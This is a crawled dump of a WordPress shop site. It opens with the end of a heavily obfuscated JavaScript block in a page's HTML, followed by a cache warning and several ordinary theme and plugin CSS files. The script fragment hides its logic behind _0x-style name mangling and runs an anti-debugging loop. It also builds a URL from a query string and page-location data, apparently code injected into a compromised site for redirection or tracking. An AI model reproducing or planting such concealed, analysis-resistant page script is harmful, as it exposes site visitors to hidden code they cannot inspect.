-0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    

</body>
</html>

<!-- WP Super Cache: WARNING! Caching disabled. Configuration corrupted. Reset configuration on Advanced Settings page. -->


--- FILE ---
content_type: text/css
request_url: https://chinachai.com/wp-content/plugins/ci-shortcodes/shortcodes.css?ver=6.9
body_size: 7551
content:
/*-----------------------------------------------------------------------------------*/
/*	Column Styles
/*-----------------------------------------------------------------------------------*/

.ci-one-half { width: 48%; }
.ci-one-third { width: 30.66%; }
.ci-two-third { width: 65.33%; }
.ci-one-fourth { width: 22%; }
.ci-three-fourth { width: 74%; }
.ci-one-fifth { width: 16.8%; }
.ci-two-fifth { width: 37.6%; }
.ci-three-fifth { width: 58.4%; }
.ci-four-fifth { width: 79.2%; }
.ci-one-sixth { width: 13.33%; }
.ci-five-sixth { width: 82.67%; }

.ci-one-half,
.ci-one-third,
.ci-two-third,
.ci-three-fourth,
.ci-one-fourth,
.ci-one-fifth,
.ci-two-fifth,
.ci-three-fifth,
.ci-four-fifth,
.ci-one-sixth,
.ci-five-sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 2em;
	float: left;
}

.ci-column-last {
	margin-right: 0!important;
	clear: right;
}

/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.ci-button,
a.ci-button:visited {
	display: inline-block;
	color: #fff!important;
	text-decoration: none!important;
	text-align: center;
	font-family: Helvetica, Arial, Sans-serif;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
	font-size: 11px;
	outline: none;
	font-weight: bold;
	line-height: 1em;
	text-transform: uppercase;
	padding: 7px 13px!important;
	cursor: pointer;
	border-radius: 2px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		-o-border-radius: 2px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
	margin: 0 0.1em 1.5em 0!important;
	vertical-align: middle;
	background: #0c6fb1;
}

a.ci-button.square {
	border-radius: 0!important;
		-webkit-border-radius: 0!important;
		-moz-border-radius: 0!important;
		-o-border-radius: 0!important;
}

a.ci-button.medium {
	padding: 11px 12px!important;
	font-size: 12px;
	border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-o-border-radius: 4px;
}

a.ci-button.large {
	padding: 15px 20px!important;
	font-size: 15px;
	border-radius: 8px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		-o-border-radius: 8px;
}

a.ci-button:hover {
	text-decoration: none;
}

a.ci-button:active {
	position: relative;
	top: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
}


a.ci-button.green {
	background: #7fc33c;
}

a.ci-button.green:hover {
	background: #8dd242;
}

a.ci-button.light-blue {
	background: #2caada;
}

a.ci-button.light-blue:hover {
	background: #32bcef;
}

a.ci-button.blue {
	background: #0c6fb1;
}

a.ci-button.blue:hover {
	background: #1188d6;
}

a.ci-button.red {
	background: #e3514a;
}

a.ci-button.red:hover {
	background: #ff5e56;
}

a.ci-button.orange {
   background: #ffb031;
}

a.ci-button.orange:hover {
   background: #ffc531;
}

a.ci-button.purple {
   border-color: #996192!important;
   background: #d17ac6;
}

a.ci-button.themecolor:hover {
	box-shadow: none;
}

a.ci-button.purple:hover {
   background: #eb90e0;
}

a.ci-button.grey {
	color: #555!important;
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
    background: #e5e5e5;
}

a.ci-button.grey:hover {
	background: #f6f6f6;
}

a.ci-button.black {
	background: #444444;
}

a.ci-button.black:hover {
	background: #575757;
}

/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/

.ci-alert {
    padding: 0.8em;
    margin: 0 0 1.5em 0;
    line-height: 1.6em;
    border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
}

.ci-alert.white {
    background: #fff;
    border: 1px solid #dfdfdf;
    color: #373737;
}

.ci-alert.red {
    background: #ffe6e3;
    border: 1px solid #f2c3bf;
    color: #bf210e;
}

.ci-alert.yellow {
    background: #fff7d6;
    border: 1px solid #e9d477;
    color: #956433;
}

.ci-alert.green {
    background: #edfdd3;
    border: 1px solid #c4dba0;
    color: #657e3c;
}

.ci-alert.grey {
    background: #fbfbfb;
    border: 1px solid #dfdfdf;
    color: #373737;
}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.ci-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
}

.ci-tabs {
	background: none;
	margin: 0 0 2em 0;
}

.ci-tabs .ci-nav {
	list-style: none!important;
	margin: 0!important;
	padding: 0;
	background: none;
	border: 0;
	float: none;
}

.ci-tabs .ci-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none!important;
}


.ci-tabs .ci-nav li a {
	border: 1px solid #dfdfdf!important;
	border-bottom: none!important;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 26px;
	background: #FBFBFB;
	margin: 0!important;
	text-decoration: none;
	color: #373737!important;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
}

.ci-tabs .ci-nav li a:hover {
	background: #fff!important;
	margin: 0!important;
}

.ci-tabs .ci-nav .ui-tabs-selected a,
.ci-tabs .ci-nav .ui-tabs-active a {
	height: 27px;
	background: #fff;
}

.ci-tabs .ci-tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #dfdfdf;
}

/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.ci-toggle { margin: 0 0 2em 0; }

.ci-toggle .ci-toggle-title {
	display: block;
	padding: 10px 10px 10px 30px;
	background: #FBFBFB;
	border: 1px solid #dfdfdf;
	cursor: pointer;
	outline: none;
	position: relative;
}

.ci-toggle .ci-toggle-title:hover { border: 1px solid #c5c5c5; }

.ci-toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #dfdfdf;
	border-top: none;
}

.ci-toggle span.ui-icon {
    background: url(images/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: -6px 0 0 0;
}

.ci-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }

/* Clearfix */
.ci-clearfix:before,
.ci-clearfix:after { content:""; display:table; }
.ci-clearfix:after { clear: both; }
.ci-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

--- FILE ---
content_type: text/css
request_url: https://chinachai.com/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.1
body_size: 8923
content:
/*--------------------------------------------------------------
FreeStore - Header Standard Styling
--------------------------------------------------------------*/

.site-header {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
}

.site-branding {
    float: left;
    padding: 0 0 0;
}

.site-branding a {
    display: block;
    padding-left: 204px;
    position: absolute;
    margin-top: 73px;
}
.site-branding a img {
    display: block;
    /* width: 204px; */
    /* height: 204px; */
    position: absolute;
    z-index: 99;
    filter: drop-shadow(1px 1px 3px #00000061);
    transition: transform .8s ease-in-out;
}
@media screen and (max-width: 1100px) {
    .site-branding a img {
    width:100px;
    height:100px;
    margin-top:50px
    }
    #listik-image {
         width:100px;
    height:100px;
    margin-top:97px;
    margin-left:90px;
    }
}
.site-branding a img:hover {
    background-image: url(http://john101191.myjino.ru/wp-content/uploads/2018/01/logo1-1.png);
    transform: rotate(360deg);
}

.site-title {
    margin: 0;
    padding: 32px 0 4px;
    font-size: 48px;
    line-height: 64px;
    font-weight: 300;
}
.site-title a {
    font-weight: 300;
}
.site-description {
    margin: 0;
    padding: 0 0 17px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 300;
    text-transform: uppercase;
}

.header-menu-button {
    display: none;
}


/* Small menu */
.menu-toggle {
    display: none;
}

.main-navigation {
    float: right;
    padding: 0;
    z-index: 9999;
}
.main-menu-close {
    display: none;
}
.main-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    float: left;
}
.main-navigation li a {
    float: left;
    color: inherit;
}
.main-navigation ul li:last-child a {
}

.main-navigation ul ul a,
.main-navigation ul li:last-child ul a {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03) !important;
    white-space: nowrap;
    text-align: left;
    width: 100%;
    padding: 15px 25px 15px 20px;
    min-width: 190px;
    float: none;
}
.main-navigation ul ul li:last-child a {
    padding: 15px 20px 15px 20px;
}
.main-navigation ul ul li:hover {
    background-color: rgba(0, 0, 0, 0.02);
}


.header-cart {
    text-align: left;
    position: absolute;
    margin-top: 9px;
    width: 100%;
    color: #828986;
    font-size: 21px;
    margin: auto;
    padding-left: 98%;
    width: max-content;
    height: max-content;
    top: 12px;
    z-index: 9;
}

.header-cart {}
a.header-cart-contents {
    color: inherit !important;
    padding: 8px;
    /* text-shadow: 0px 1px 4px #000000b3; */
    color: #f3f1ef;
}
.header-cart-amount {

}
.header-cart-checkout {

}

.menu-search {
    float: right;
    /* margin: 0; */
    /* padding: 55px 5px 57px; */
    box-shadow: -1px 0 0 rgba(0, 0, 0, 0.1);
    text-align: -webkit-auto;
    position: absolute;
    margin-top: 158px;
    margin-left: -17px;
    font-size: 21px;
}
.search-btn {
    padding: 10px 10px 10px 15px;
    cursor: pointer;
    text-shadow: 0px 1px 4px #000000b3;
    color: #f3f1ef;
}

.search-block {
    position: absolute;
    background-color: #fff2bf;
    top: 199px;
    left: 370px;
    right: 439px;
    display: none;
    opacity: 0;
    z-index: 99999999999999;
    height: 45px;
}
.search-block .search-field {
    font-size: 28px;
    margin: -22px 0 0;
    border: 0;
    border-radius: 0;
    background: none;
    width: 90%;
    float: left;
    font-weight: 200;
    outline: none;
    color: inherit;
}
.search-block .search-submit {
    display: none;
}

.show-site-search .search-block {
    display: block;
}


#page {
    position: relative;
    right: 0;

    -webkit-transition: right 0.4s ease 0s;
     -moz-transition: right 0.4s ease 0s;
      -ms-transition: right 0.4s ease 0s;
       -o-transition: right 0.4s ease 0s;
          transition: right 0.4s ease 0s;
}



@media screen and (max-width: 980px) {

    .header-menu-button {
        display: inline-block;
        margin: 5px 0 0;
        text-transform: uppercase;
        cursor: pointer;
        margin-left:20px;
    }
    .header-menu-button i {
        font-size: 14px;
        vertical-align: middle;
        position: relative;
        top: 1px;
    }
    .header-menu-button span {
        vertical-align: middle;
        font-size: xx-large;
        color: #727775;
        text-shadow: 2px 2px 2px white;
    }

    .main-navigation ul {
        display: block;
    }

    .main-navigation #main-menu {
        color: #FFFFFF;
        position: fixed;
        top: 0;
        right: -280px;
        width: 280px;
        max-width: 100%;
        -ms-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 50px 22px 30px 22px;
        background: #000000;
        z-index: 99998;
        height: 100%;
        overflow: auto;
        -webkit-transition: right 0.4s ease 0s;
        -moz-transition: right 0.4s ease 0s;
        -ms-transition: right 0.4s ease 0s;
        -o-transition: right 0.4s ease 0s;
        transition: right 0.4s ease 0s;
    }
    .main-navigation li {
        display: block;
        float: none;
        margin: 0 0 3px;
    }
    .main-navigation li a {
        display: block;
        float: none;
        padding: 7px 0;
        color: #C5C5C5 !important;
        text-align: left;
    }
    .main-navigation ul li:last-child a {
        padding: 2px 0;
    }

    .main-navigation ul ul {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
        background-color: rgba(0, 0, 0, 0.2) !important;
        padding: 2px 0 4px;
        margin: 20 0 4px;
        display: none;
    }
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 4px 10px;
        width: auto;
    }
    .main-navigation ul ul li a:hover {
          background: none;
    }

    .main-menu-close {
        display: block;
        border-radius: 4px;
        position: absolute;
        top: 10px;
        right: 10px;
        font-size: 30px;
        color: #898989;
        text-align: center;
        padding: 0 8px 0 12px;
        height: 40px;
        line-height: 38px;
        cursor: pointer;
    }
    .main-menu-close .fa-angle-left {
        position: relative;
        left: -4px;
    }

    body.admin-bar .main-navigation #main-menu {
        padding: 80px 22px 30px 22px;
        
    background: #606060 url(http://chinachai.com/wp-content/uploads/2019/04/background2_1.jpg?id=3423) !important;;
    ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;background-blend-mode: color-burn;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;color: coral;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
    }
    body.admin-bar .main-menu-close {
        top: 40px;
    }

}

@media only screen and (max-width: 782px) {

    .site-topbar-left,
    .site-topbar-right {
        float: none;
        width: 100%;
        text-align: center;
    }
    .site-topbar-left {
        padding: 6px 0 0 !important;
    }
    .site-topbar-left .menu {
        display: inline-block;
        vertical-align: middle;
        padding: 2px 0;
    }
    .site-topbar-right {
        padding: 0 0 6px !important;
    }

    .site-header .site-container {
        text-align: center;
    }

    .search-block {
        top: auto;
        left: auto;
        right: 30px;
        bottom: -34px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.18);
    }
    .search-block .search-field {
        margin: 0;
        width: 300px;
        font-size: 17px;
        padding: 4px 6px;
    }

    .site-branding {
        width: 100%;
        float: none;
        text-align: center;
        padding: 5px 0;
    }
    .site-title {
        padding: 5px 0 4px;
    }
    .site-description {
        padding: 0 0 2px;
    }

    .header-cart {
        /* float: inherit; */
        /* text-align: center; */
        /* display: inline-block; */
        /* vertical-align: middle; */
        /* padding: 5px 0; */
        margin: 154px 35px;
        font-size: large;
    }
    a.header-cart-contents {
        padding: 0 2px;
    }
    .main-navigation {
        width: 100%;
        float: none;
        text-align: center;
        padding: 4px 0;
    }
    .main-navigation li {
        text-align: left;
    }
    .header-menu-button {
        margin: 0;
        padding: 6px 0 12px;
        display: block;
    }

    .menu-search {
        padding: 0;
        float: none;
        display: none;
        vertical-align: middle;
        box-shadow: none;
        margin: 0 15px 0 0;
    }
    .search-btn {
        padding: 5px 10px 5px 15px;
    }

    body.admin-bar .main-navigation #main-menu {
        padding: 92px 22px 30px 22px;
    }
    body.admin-bar .main-menu-close {
        top: 55px;
    }
}



body.show-main-menu #main-menu {
    right: 0px;
}
body.show-main-menu #page {
    right: 280px;
}

--- FILE ---
content_type: text/css
request_url: https://chinachai.com/wp-content/themes/freestore/style.css?ver=1.2.1
body_size: 65239
content:
/*
Theme Name: FreeStore
Theme URI: https://kairaweb.com/theme/freestore/
Author: Kaira
Author URI: https://kairaweb.com/
Description: With FreeStore we give you everything for free... a fully responsive multipurpose WordPress/WooCommerce premium theme to download and use as you want. We packed FreeStore with a bunch of settings, all built neatly into the WordPress Customizer so you can view your changes live before going live, we've also integrated with some of the best plugins to help you build a beautiful website or online e-commerce store. Create detailed page layouts with SiteOrigin's easy to use drag and drop Page Builder... Setup your shop and sell products beautifully with the WooCommerce e-commerce plugin... FreeStore comes with lots of different layout settings and multiple page templates to build the website you need! Have it all for FREE, donate if you like ;) Give it a go :)
Version: 1.2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: freestore
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, editor-style, featured-images, footer-widgets, full-width-template, theme-options, translation-ready, blog, e-commerce

Donate Link: https://www.paypal.com/za/cgi-bin/webscr?cmd=_flow&SESSION=f7MHUxQAulCXUYLOJQ7g2j2g3XjF6i_Xos57tLI8XMJHVvwXAf6PZaUQEHy&dispatch=5885d80a13c0db1f8e263663d3faee8d94717bd303200c3af9aadd01a5f55080

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FreeStore is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
        ## Links
        ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# FreeStore Stying ----
# Content
        ## Posts and pages
        ## Asides
        ## Comments
# Infinite scroll
# Media
        ## Captions
        ## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
        font-family: sans-serif;
        -webkit-text-size-adjust: 100%;
        -ms-text-size-adjust:     100%;
}

body {
        margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
        display: block;
}

audio,
canvas,
progress,
video {
        display: inline-block;
        vertical-align: baseline;
}

audio:not([controls]) {
        display: none;
        height: 0;
}

[hidden],
template {
        display: none;
}

a {
        background-color: transparent;
}

a:active,
a:hover {
        outline: 0;
}

abbr[title] {
        border-bottom: 1px dotted;
}

b,
strong {
        font-weight: bold;
}

dfn {
        font-style: italic;
}

mark {
        background: #ff0;
        color: #000;
}

small {
        font-size: 80%;
}

sub,
sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
}

sup {
        top: -0.5em;
}

sub {
        bottom: -0.25em;
}

img {
        border: 0;
}

svg:not(:root) {
        overflow: hidden;
}

figure {
